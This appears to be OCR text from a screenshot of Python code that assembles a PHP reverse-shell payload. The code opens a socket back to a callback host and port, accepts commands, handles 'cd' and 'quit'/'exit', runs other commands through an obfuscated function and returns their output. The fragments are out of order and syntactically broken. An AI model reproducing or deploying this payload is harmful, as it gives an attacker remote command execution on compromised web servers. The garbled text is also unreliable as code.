
{fwrite($s,$nofuncs); """
)
    phpkode 
+=
(
"""break;}}fwrite($s,$out);}fclose($s);}else
"""
)
    phpkode 
+=
(
"""$s=@socket_create(AF_INET,SOCK_STREAM,SOL
"""
%
(
cb_host
,
 cb_port
)
)
    phpkode 
+=
(
"""@socket_write($s,"socket_create");while(
{ """
)
    phpkode 
+=
(
"""$out = 
'';if(substr($c,0,3) == 'cd ')
{chdir(substr($c,3,-1)); """
)
    phpkode 
+=
(
"""} else if 
(substr($c,0,4) == 'quit' || 
substr($c,0,4) == 'exit') { """
)
    phpkode 
+=
(
"""break;}else{$out=LcNIcoB(substr($c,0,-1)
{ """
)
    phpkode 
+=